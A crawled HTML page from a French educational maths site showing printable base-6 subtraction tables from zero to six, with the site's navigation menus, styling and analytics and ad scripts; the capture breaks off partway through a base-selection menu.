

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuto.pages-informatique.com/tables-soustraction-base-6.php
body_size: 7105
content:
<!doctype html>
<html>
<head>
<title>Tables de soustraction en base 6 (sénaire) à imprimer</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=9">
	<meta name="description" content="Toutes les tables de soustractions en base 6 (six ) à imprimer. Ideal pour réviser les mécanismes élémentaires de calcul des soustractions."> 
	<meta name="keywords" content="chiffre,table, soustraction base non décimale,multiplier,table soustraction à imprimer,math,imprimer,table des fois,réviser soustraction,soustraction pédagogie,liste table soustraction,nombre,soustraction base 6,entier,arithmétique" ><link href="./lmwcglobal.css?id=23310" rel="stylesheet" type="text/css">
<link href="math-multiplication-table.css?id=23310" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>

<link rel="icon" type="image/png" href="favicon.ico" >
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3, user-scalable=yes">

<link href="PagesInfoWC.css" rel="stylesheet" type="text/css" media="all" />  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2645945-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2645945-2');
</script><style type="text/css">
.bottom_line {
border-bottom-style: solid ;
border-bottom-width:medium ;
border-bottom-color:blue;
margin: 0mm 15mm 35mm 0mm ;
}

#contenu {
 /*background:red;*/
 padding:  0 0 50px 6px;
}
/***/
ul.tablem  {
	font-size:16px;
	font-family:Monaco "DejaVu Sans Mono";
	background:#F8F8CB;
	width:192px;
	padding: 5px;
	margin: 15px 5px 0 0px;
	border-right-color:black;
	border-style: solid;
	display:inline-block;
}
li.tablem:first-child, h2  {
	font-size:16px;
	color:blue;
	font-family:Monaco "DejaVu Sans Mono";	
}

#tablemcol0 {	background:#EBB8EB;}

li.tablem {
	list-style-type:none;
	text-align: left;	
	display:block !important;
	margin: 0 !important;
}	
/******Tableau affiche liste selection affichage ****************/
table.AfficheListes {
	margin-top:20px;
	width:100%;
	text-align:left; 
	vertical-align:middle;
	background:#DDDDDD;
	font-family: Arial;
}

th#th1 {	width:200px; height:40px}
th#th2 {	width:200px;}
th#th3 {	width:500px;}

/*******************/


 ul.ListeMode, ul.ListeOper,ul.ListeBase{
		background:#F0F0E1;
		/*height:100px;*/
		list-style-type:none;
		//margin-left:-25px;
		margin: 0 !important;
		padding:0;
		font-size:14px;
}

ul.ListeMode li {
	padding-top:10px;
	padding-left:10px;
	height:40px;
	font-size:16px;	
}

ul.ListeOper li {
	padding-top:2px;
	padding-left:10px;
	height:22px;
	font-size:16px;	
}



ul.ListeMode li:hover, ul.ListeOper li:hover, ul.ListeBase li:hover {
background:#FFFF4C
}


ul.ListeBase li {
	padding-left:10px;
	display:inline-block;
	width:20%;
	min-width: 60px;
	height:20px;
	border:0px black;
	border-style: solid;
	vertical-align:middle;
	text-align:left;
}




li#base6 { background:#00ffff;  }

/* *********************************/
table.tablem {
	margin-left:auto;
	margin-right:auto;	
	margin-bottom:40px;	
	margin-top:40px;

	text-align: center;
	table-layout:fixed;
	
	background:#C7D6E0;
	border-collapse:collapse;
}

@media only screen and (max-width:600px) { 
	table.tablem {
		font-size:22px;
	}

}

@media only screen and (min-width:600px) { 
	table.tablem {
		font-size:30px;
	}
}
#celoper { background:#C7D6E0;  }

table.tablem * * *{
	border-collapse:separate;
	border:solid 2px grey;	
}

@media only screen and (max-width:600px) { 
	table.tablem * * *{
		width:30px;
		height:30px;
	}
}

@media only screen and (min-width:600px) { 
	table.tablem * * *{
		width:60px;
		height:60px;
	}
}


 
table.tablem  tr:first-child {
background:#89EB89;;
}

td.col1 {
 background:blue;
 	border-collapse:separate;
	border:solid 4px black;
	font-weight:bold;
}

/* ****/

div.operande {
margin: 0;
padding:0;
display:inline-block;
width:32px;
text-align:right;
}	
#objWeb1 {
  background:red;
}

	</style>	<script>
		$(document).ready(function() {
			var vbody = document.getElementsByTagName('body')[0];
			var vpage = document.getElementById('Page');
			vbody.style.backgroundColor = 'grey';
			vpage.style.backgroundColor = 'white';

			$("#ObjWebHautPage").addClass("no-print");			

			$("#Social1").addClass("no-print");
			$("#Panel_links").addClass("no-print");			
			$("#But1 p").addClass("no-print");
			$("#But2 p").addClass("no-print");
			$("#But3 p").addClass("no-print");
			$("#But4 p").addClass("no-print");
			
			$("#ObjWebPub1").addClass("no-print");
			$("#ObjWebPub2").addClass("no-print");	
			$("#ObjWebListeBases").addClass("no-print");			
			var vobjweb1 = document.getElementById('ObjWeb1');
			vobjweb1.style.overflow = 'visible';
			vobjweb1.style.height = 'inherit';			

		});
	</script></head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#d2d2d2;">

<DIV class="cLinkHidden">
<a href="./les-tutos-maths.php" title="Cours et exercices de Math">Comprendre les Maths à l'école primaire et au collège</a><br>
</DIV>

<div id='Page'>
   <div id='ObjWebHautPage'>
   <style>

#ObjWebBasPage { height:auto; }

.lienenligne a { display:inline !important;  }
.lienenligne  {  padding-top:6px }

#ObjWebHautPage {  z-index:1000; }

#mathentete  {   background-color: #00637A; overflow:hidden;	 }	
	
#imgentete {
    margin: 0;
    padding: 0;
	border:0;
    background-color: #00637A;	

}


@media only screen and (max-width:460px) { 
	#mathentete {height: 76px;}
	
	#btn-menuon { 
		height:50px; 
		width:50px; 
		background:url('images2/icone-menu-50.png');
		position:fixed;
		top:0; 
		right:0; 
		}
	
	
	
	#navtuto { 
		right: -460px;
		top: 0;		
		/*width: min-content; */
		width:100%;
		position: fixed;
		transition: right 1s;
		    background: none;
	}
	
	ul.menututo {
		list-style-type: none;
		margin: 0;
		padding: 0;
		overflow: hidden;
		font-family:Arial;
		text-align: right;
	} 
	
	
	ul.menututo > li { 
		width:180px; 	
		float: right;	
		clear: right;		
	}	
	
	ul.menututo > li > a { 
		width:180px; 	
	    background-color:#8e2020; 
	}
 
	li.dropdown {    display: block; }
	.dropdown-content {   display: none;	}
	
	

	
} /* ***************************************** */

@media only screen and (min-width:461px) { 


	#btn-menuon { 
		display:none;
	}

 ul.menututo {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    background-color: #00637A;
	font-family:Arial;
} 

ul.menututo > li { float: left;}

.dropdown:hover .dropdown-content {    display: block;  }


	.sous-groupe > p {
		text-align: center;
		font-weight: bold;
		text-decoration: underline;
		color: #00637A !important;
		margin:0;
		padding: 0 0 0 20px;
	}

	.sous-groupe > p > a {
		/*text-align: center;*/
		color: #00637A !important;	
	}



li.dropdown {    display: inline-block; }

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.5);
	padding:10px;
	left:30px;
	z-index:1000;
}

.dropdown-content a {
    color: black;
    background-color: #f9f9f9;	
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    text-align: left;
	padding: 5px 0 0 0;
}

.dropdown-content li { list-style-type: square; }

.sous-groupe {	float:left; }

.dropdown-content a:hover {background-color: #dfdfd0}


}  /*  ******min width 461 ************************* */




.dropbtn:first { min-width:initial; }

ul.menututo > li > a  , .dropbtn {
    display: inline-block;
    color: #fff;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
	min-width:80px;
}

 ul.menututo > li > a:hover, .dropdown:hover .dropbtn {
    background-color: #fff;
	color:#000 !important;
}

.btnaccueil {  background-image:url('logo-accueil.png'); background-position:  center center; background-repeat:no-repeat; min-width:10px !important;  }
.btnaccueil:hover {  background-image:url('logo-accueil-inv.png');  background-position:  center center; background-repeat:no-repeat;}

</style>	
	
	
<div id="mathentete" class="no-print">
<img src="page-entete-math.png">
<script>
function menuOnOff2() {
	omnu = document.getElementById('navtuto');
	if (omnu.style.right == "0"|| omnu.style.right == "0px") {
		omnu.style.right = "-"+PHONEWIDTH+"px";
	} else {
		omnu.style.right = "0";		
	}
	
}
</script>
<div id="btn-menuon" onclick="menuOnOff2();"></div>
<nav id="navtuto">
<ul class="menututo" onclick="menuOnOff2();" >
  <li ><a href="./" class="dropbtn btnaccueil"><img src="logo-accueil-mask.png"></a></li>
  <li class="dropdown"><a class="dropbtn" href="./les-tutos-conversion.php" >Langues</a>
	   <div class="dropdown-content">
  			<div class="sous-groupe">
				<p>Nombres en Français</p> 
				<ul>
					<li><a href="ecrire-chiffres-nombre-montant-en-lettre-francais.php"  title="écrire un adjectif numéral en lettre">Ecrire un nombre en toutes lettres</a></li> 
					<li><a href="ecouter-les-nombres-en-francais.php">Ecouter les nombres en Français</a></li>		
					<li><a href="nombres-en-francais-de-1-a-1000.php">1 à 1000 en lettres</a></li>	
					<li><a href="nombres-en-francais-de-0-a-100.php">Nombres 0 à 100 en français</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/jeu-mots-croises-nombres-en-francais.html" target="_blank">Lecture des nb en Français</a></li>						
				</ul>
			</div>
  			<div class="sous-groupe">
				<p>Nombres en Anglais</p> 
				<ul>
					<li><a href="traducteur-nombre-lettre-anglais.php" >Convertisseur des nombres en anglais</a></li>
					<li><a href="nombres-anglais-1-a-100.php">De 1 à 100 en Anglais</a></li> 
					<li><a href="nombres-anglais-de-1-a-1000.php">De 1 à 1000 en Anglais</a></li> 					
					<li><a href="https://motsbleus.pages-informatique.com/jeu-mots-croises-nombres-en-anglais.html" target="_blank">Lecture des nombres Anglais</a></li>							
				</ul>
			</div>	    
  			<div class="sous-groupe">
				<p>Nombres en Espagnol</p> 
				<ul>
					<li><a href="ecrire-chiffres-nombre-en-espagnol.php" >Convertisseur des nombres en espagnol</a></li>
					<li><a href="nombres-en-espagnol-de-0-a-100.php">De 1 à 100 en espagnol</a></li> 
					<li><a href="nombres-en-espagnol-de-1-a-1000.php">De 1 à 1000 en espagnol</a></li> 	
					<li><a href="https://motsbleus.pages-informatique.com/jeu-mots-croises-nombres-en-espagnol.html" target="_blank">Lecture des nombres Espagnols</a></li>						
				</ul>
			</div>	 			
			
		</div>
	</li>   
  <li class="dropdown"><a class="dropbtn" href="les-tutos-maths-exercices.php">Exos de Maths</a>
	 <div class="dropdown-content">
		<div class="sous-groupe">
			<p><a href="math-calcul-exercices-imprimer.php">Exercices de calculs</a></p>
			<ul>
				<li><a href="additions-a-imprimer.php">Additions à imprimer</a></li>
				<li><a href="soustractions-a-imprimer.php" >Soustractions à imprimer</a></li>				
				<li><a href="multiplications-a-imprimer.php" >Multiplications à imprimer</a></li>
				<li><a href="math-ppcm-exo-solution.php" title="Calcul du PPCM">Calcul du PPCM</a></li>
				<li><a href="sommes-algebriques-liste-exercices.php" title="Exercices sur les sommes algébriques">Sommes algébriques à imprimer</a></li>				
			</ul>
		</div>
		<div class="sous-groupe">		
			<p>Exercices sur les fractions</p> 			
			<ul>				
				<li><a href="math-fractions-exercices.php" title="Pages d'addiditon de fractions de 1 à 3 chiffres">Additions de fractions à imprimer</a></li>
				<li><a href="calcul-exercice-fractions-de-fraction.php">Fractions de fractions à imprimer</a></li>
			</ul>
		</div>
		<div class="sous-groupe">
			<p>Calcul dans une autre base</p> 				
			<ul>
				<li><a href="math-calcul-en-base-8.php" >Exercices en base 8</a></li>				
				<li><a href="math-calcul-en-base-16.php" >Exercices en base 16</a> </li>	
				<li><a href="math-calcul-en-base-5.php" >Exercices en base 5</a> </li>	
				<li><a href="math-calcul-en-base-2.php" >Exercices en base 2</a> </li>					
			</ul>
		</div>	
	</div>  
  </li>  
  <li class="dropdown"><a  class="dropbtn" href="./les-tutos-maths.php">Tuto Maths</a>
	 <div class="dropdown-content">
	 	<div class="sous-groupe">	
			<p>Les Fractions</p> 
			<ul>
				<li><a href="math-lecon-fraction-addition.php">Additions de fractions</a></li>
				<li><a href="math-fraction-addition-ppcm.php" >Fractions et PPCM</a></li>
				<li><a href="math-fraction-additionneur-calculatrice.php" >Calculatrice de fractions</a></li>				
			</ul>
		</div>
	 	<div class="sous-groupe">	
			<p>Multiples/Diviseurs</p> 
			<ul>	
				<li><a href="math-comprendre-les-diviseurs.php">Les diviseurs</a></li>
				<li><a href="math-multiples-d-un-nombre.php" >Les multiples</a> </li>		
				<li><a href="math-ppcm-calculer.php" >Calculer le PPCM</a></li>					
			</ul>
		</div>		
	 	<div class="sous-groupe">	
			<p>Les Entiers</p> 
			<ul>		
				<li><a href="math-que-signifie-compter.php">Compter</a></li>
				<li><a href="math-multiplication-commutative.php">Multiplications et commutativité</a></li>				
				<li><a href="math-multiplication-distributivite.php" >Multiplication et distributivité</a> </li>
				<li><a href="tables-multiplication-base-10.php" >Tables de multiplication</a></li>			
			</ul>
		</div>		
	 	<div class="sous-groupe">	
			<p>Autres bases</p> 
			<ul>		
				<li><a href="math-addition-en-base-5-prerequis.php">Compter en base 5</a></li>
				<li><a href="math-addition-en-base-16-prerequis.php">Compter en hexadécimal</a></li>				
				<li><a href="math-addition-en-base-5.php">Additionner en base 5</a></li>
				<li><a href="math-addition-en-base-8.php">Additionner en octal</a></li>				
				<li><a href="math-addition-en-base-16.php">Additionner en hexadécimal</a></li>				
		
			</ul>
		</div>			
	</div> 
  </li>    
  <li class="dropdown"><a  class="dropbtn" href="./les-tutos-informatique.php">Informatique</a>
	   <div class="dropdown-content">
	   		<div class="sous-groupe">
				<p>Astuces téléphonie</p> 
				<ul>
					<li><a href="partage-wifi-free-mobile-connexion-android.php" >Partage connexion Internet téléphone</a></li>
					<li><a href="http://www.pages-informatique.com/free-mobile-spiro-tuto.php"  title="téléphone SPIRO avec Free">Paramétrer SPIRO avec Free mobile</a></li> 
				</ul>
			</div>
			
			
			
			
			<div class="sous-groupe">	 
				<p><a href="z-wc7-webcreator.php" >Tutos Web Creator 6 et 7</a></p> 
				<ul>
					<li><a href="z-wc7-smooth-scrooling.php" >Défilement doux en javascript</a></li>
					<li><a href="z-wc7-responsive.php" >WebCreator 6, 7 : Le responsive !</a></li> 
					<li><a href="z-wc7-responsive.php" >WC7 : Programmer les onglets en js</a></li>					
				</ul>

			</div>			
			
			
			
			
			
			
			<div class="sous-groupe">
				<p>Astuces informatiques</p> 
				<ul>
					<li><a href="http://www.pages-informatique.com/kbtester.php" target="_blank" >Logiciel de test de clavier</a></li>
					<li><a href="http://www.pages-informatique.com/tuto-vlc2-rotation.php"  title="Rotation 90 video vlc">Pivoter une vidéo avec VLC</a></li> 
					<li><a href="wifi-mot-de-passe-perdu.php" title="Afficher mot de passe wifi oublié">CMD et mot de passe Wifi</a></li>
					<li><a href="http://www.pages-informatique.com/gowutoy.php" target="_blank" >Réaffectation des touches du clavier</a></li>
					<li><a href="windows-10-utilitaire-creation-godmode.php"  target="_blank" >God Mode de Windows</a></li>	
				</ul>
			</div>
			<div class="sous-groupe">
				<p>Télécharger MS Office</p> 
				<ul>
					<li><a href="telecharger-gratuit-microsoft-office-2010.php">Office 2010</a></li>
					<li><a href="office2007-officiel-microsoft-telecharger.php">Office 2007</a></li> 
					<li><a href="telecharger-microsoft-office-2013-gratuit.php">Office 2013</a></li>
					<li><a href="telecharger-office-2011-mac-cle-gratuit.php">Office Mac 2011</a></li>
				</ul>	
			</div>			
		</div>
  </li>	
  
  <li class="dropdown"><a class="dropbtn" href="./les-tutos-conversion.php" >Convertisseurs</a>
	   <div class="dropdown-content">
  			<div class="sous-groupe">
				<p>Anglais</p> 
				<ul>
					<li><a href="traducteur-nombre-lettre-anglais.php" >Ecrire les nombres en anglais</a></li>
					<li><a href="nombres-anglais-1-a-100.php">De 1 à 100 en Anglais</a></li> 
					<li><a href="nombres-anglais-de-100-a-200.php">De 100 à 200 en Anglais</a></li>
					<li><a href="nombres-anglais-de-1-a-1000.php">De 1 à 1000 en Anglais</a></li> 					
				</ul>
			</div>	  
  			<div class="sous-groupe">
				<p>Français</p> 
				<ul>
					<li><a href="ecrire-chiffres-nombre-montant-en-lettre-francais.php"  title="écrire un adjectif numéral en lettre">Ecrire un nombre en toutes lettres</a></li> 
					<li><a href="ecouter-les-nombres-en-francais.php">Ecouter les nombres en Français</a></li>				
				</ul>
			</div>	 			
	   		<div class="sous-groupe">
				<p>Calculatrices</p> 	
				<ul>			
					<li><a href="math-fraction-additionneur-calculatrice.php"  >Additionneur de fractions</a></li>				
					<li><a href="math-calculatrice-ppcm.php" >Calculateur de PPCM</a></li>	
					<li><a href="math-convertisseur-centiare-are-hectare-en-m2.php">Conversion hectares ares en m²</a></li>		
					<li><a href="math-convertisseur-m2-en-hectare-are-centiare.php">Conversion m² en hectares ares</a></li>						
				</ul>	
			</div>
		</div>
	</li>  
    <li class="dropdown"><a class="dropbtn" href="https://motsbleus.pages-informatique.com/">Jeux</a>
	   <div class="dropdown-content"   style="left:410px">
			<div class="sous-groupe">	 
				<p><a href="https://motsbleus.pages-informatique.com/liste-nombres-croises.html">Nombres croisés</a></p>
				<ul>			
					<li><a href="https://motsbleus.pages-informatique.com/liste-nombres-croises-cycle-1.html" target="_blank" >Maternelle GS</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-nombres-croises-cycle-2.html" target="_blank" >CP CE1 CE2</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-nombres-croises-cycle-3.html" target="_blank" >CM1 CM2 6e</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-nombres-croises-cycle-4.html" target="_blank" >Collège 5e 4e 3e</a></li>						
				</ul>
			</div>	
			<div class="sous-groupe">	 
				<p><a href="https://motsbleus.pages-informatique.com/liste-mots-croises.html" target="_blank" >Mots croisés</a></p> 
				<ul>
					<li><a href="https://motsbleus.pages-informatique.com/liste-mots-croises-faciles.html" target="_blank" >Mots croisés faciles</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-mots-croises-diffuculte-moyenne.html" target="_blank" >Mots croisés assez difficiles</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-mots-croises-difficiles.html" target="_blank" >Mots croisés difficiles</a></li>	
					<li><a href="https://motsbleus.pages-informatique.com/liste-mots-croises.html" target="_blank" >Tous les mots croisés</a></li>						

				</ul>
			</div>
			<div class="sous-groupe">	 
				<p><a href="https://motsbleus.pages-informatique.com/jeu-tables-additions.html" target="_blank" >Jeux de tables d'additions</a></p> 
				<ul>
					<li class="lienenligne"> 
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-2.html" target="_blank" >Table de 2,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-3.html" target="_blank" >trois,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-4.html" target="_blank" >quatre,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-5.html" target="_blank" >cinq</a>						

					</li>	
					<li class="lienenligne">
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-6.html" target="_blank" >Table de 6,</a>	
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-7.html" target="_blank" >sept,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-8.html" target="_blank" >huit,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-addition-9.html" target="_blank" >neuf</a>	
					</li>					
				</ul>
			</div>		
			<div class="sous-groupe">	 
				<p><a href="https://motsbleus.pages-informatique.com/jeu-tables-multiplications.html" target="_blank" >Jeu des tables de multiplications</a></p> 
				<ul>
					<li class="lienenligne"> 
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-2.html" target="_blank" >Table de 2,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-3.html" target="_blank" >trois,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-4.html" target="_blank" >quatre,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-5.html" target="_blank" >cinq</a>

					</li>	
					<li class="lienenligne">
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-6.html" target="_blank" >Table de 6,</a>	
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-7.html" target="_blank" >sept,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-8.html" target="_blank" >huit,</a>
						<a href="https://motsbleus.pages-informatique.com/jeu-table-multiplication-par-9.html" target="_blank" >neuf</a>	
					</li>					
				</ul>
			</div>			
			
		</div>
	</li>  	
 	
</ul>
</nav>

</div>
   </div>
   <div class='object-is-container' id='PanelCorps'>
      <div id='PanelCorpsAlpha'></div>
      <div id='PanelCorpsNoAlpha'></div>
      <div class='object-is-container' id='Panel_links'>
         <div id='Panel_linksAlpha'></div>
         <div id='Panel_linksNoAlpha'></div>
         <div id='But2' class='Up'><p></p><div id='lBut2Up'>Imprimer</div></div>
         <div id='But3' class='Up'><p></p><div id='lBut3Up'>Sommaire</div></div>
         <div id='But4' class='Up'><p></p><div id='lBut4Up'>Ajouter&nbsp;aux&nbsp;favoris</div></div>
         <div id='But1' class='Up'><p></p><div id='lBut1Up'>Exercices</div></div>
      </div>
      <div id='ObjWeb1'>
      <div id="contenu"><h1>Les tables de soustraction en base six (sénaire)</h1><p>Les tables de soustraction en base 6. Tables de soustraction allant de zero à six  en base six  Ces tables peuvent, dans le cas de bases non-décimales comme la base 6<sub>10</sub>, servir à poser des sousraction dans la base six .</p><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de zéro  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">0</div> - <div class="operande">0</div> = <div class="operande"> 0</div></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de un  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">1</div> - <div class="operande">0</div> = <div class="operande"> 1</div></li><li class="tablem"><div class="operande">1</div> - <div class="operande">1</div> = <div class="operande"> 0</div></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de deux  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">2</div> - <div class="operande">0</div> = <div class="operande"> 2</div></li><li class="tablem"><div class="operande">2</div> - <div class="operande">1</div> = <div class="operande"> 1</div></li><li class="tablem"><div class="operande">2</div> - <div class="operande">2</div> = <div class="operande"> 0</div></li><li class="tablem"></li><li class="tablem"></li><li class="tablem"></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de trois  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">3</div> - <div class="operande">0</div> = <div class="operande"> 3</div></li><li class="tablem"><div class="operande">3</div> - <div class="operande">1</div> = <div class="operande"> 2</div></li><li class="tablem"><div class="operande">3</div> - <div class="operande">2</div> = <div class="operande"> 1</div></li><li class="tablem"><div class="operande">3</div> - <div class="operande">3</div> = <div class="operande"> 0</div></li><li class="tablem"></li><li class="tablem"></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de quatre  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">4</div> - <div class="operande">0</div> = <div class="operande"> 4</div></li><li class="tablem"><div class="operande">4</div> - <div class="operande">1</div> = <div class="operande"> 3</div></li><li class="tablem"><div class="operande">4</div> - <div class="operande">2</div> = <div class="operande"> 2</div></li><li class="tablem"><div class="operande">4</div> - <div class="operande">3</div> = <div class="operande"> 1</div></li><li class="tablem"><div class="operande">4</div> - <div class="operande">4</div> = <div class="operande"> 0</div></li><li class="tablem"></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de cinq  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">5</div> - <div class="operande">0</div> = <div class="operande"> 5</div></li><li class="tablem"><div class="operande">5</div> - <div class="operande">1</div> = <div class="operande"> 4</div></li><li class="tablem"><div class="operande">5</div> - <div class="operande">2</div> = <div class="operande"> 3</div></li><li class="tablem"><div class="operande">5</div> - <div class="operande">3</div> = <div class="operande"> 2</div></li><li class="tablem"><div class="operande">5</div> - <div class="operande">4</div> = <div class="operande"> 1</div></li><li class="tablem"><div class="operande">5</div> - <div class="operande">5</div> = <div class="operande"> 0</div></li></ul><ul class="tablem"><li class="tablem"><h2>Soustraction : Table de six  en base six &nbsp;</h2></li><li class="tablem">&nbsp;</li><li class="tablem"><div class="operande">10</div> - <div class="operande">0</div> = <div class="operande">10</div></li><li class="tablem"><div class="operande">10</div> - <div class="operande">1</div> = <div class="operande"> 5</div></li><li class="tablem"><div class="operande">10</div> - <div class="operande">2</div> = <div class="operande"> 4</div></li><li class="tablem"><div class="operande">10</div> - <div class="operande">3</div> = <div class="operande"> 3</div></li><li class="tablem"><div class="operande">10</div> - <div class="operande">4</div> = <div class="operande"> 2</div></li><li class="tablem"><div class="operande">10</div> - <div class="operande">5</div> = <div class="operande"> 1</div></li></ul></div>      </div>
      <div id='ObjWebPub2'>
            </div>
      <div id='ObjWebPub1'>
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Table Multiplication Resp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2743543929616660"
     data-ad-slot="3706592369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
setTimeout( function() { (adsbygoogle = window.adsbygoogle  ||  []).push({});  },200);
</script>      </div>
      <div id='ObjWebListeBases'>
      <h2>Choix de la table de soustraction et de la base</h2>
<nav>
<table class="AfficheListes no-print">
	<tr >
		<th id="th1">Mode d'affichage</th>
		<th id="th2">Choix de l'opération</th>
		<th id="th3">Choix de la base</th>	
	</tr>
	<tr align="left" valign="middle"><td><ul class="ListeMode no-print"><a href ="tables-soustraction-base-6.php"><li>Liste de Tables</li></a><a href ="tables-pythagore-soustraction-base-6.php"><li>Table de Pythagore</li></a></ul></td><td><ul class="ListeOper no-print"><a href ="tables-multiplication-base-6.php"><li>Multiplication</li></a><a href ="tables-addition-base-6.php"><li>Addition</li></a><a href ="tables-soustraction-base-6.php"><li>Soustraction</li></a><a href ="tables-division-base-6.php"><li>Division</li></a></ul></td><td><ul class="ListeBase no-print"><a href ="tables-soustraction-base-2.php"><li  id="base2">Base 2</li></a><a href ="tables-soustraction-base-3.php"><li  id="base3">Base 3</li></a><a href ="tables-soustraction-base-4.php"><li  id="base4">Base 4</li></a><a href ="tables-soustraction-base-5.php"><li  id="base5">Base 5</li></a><a href ="tables-soustraction-base-6.php"><li  id="base6">Base 6</li></a><a href ="tables-soustraction-base-7.php"><li  id="base7">Base 7</li></a><a href ="tables-soustraction-base-8.php"><li  id="base8">Base 8</li></a><a href ="tables-soustraction-base-9.php"><li  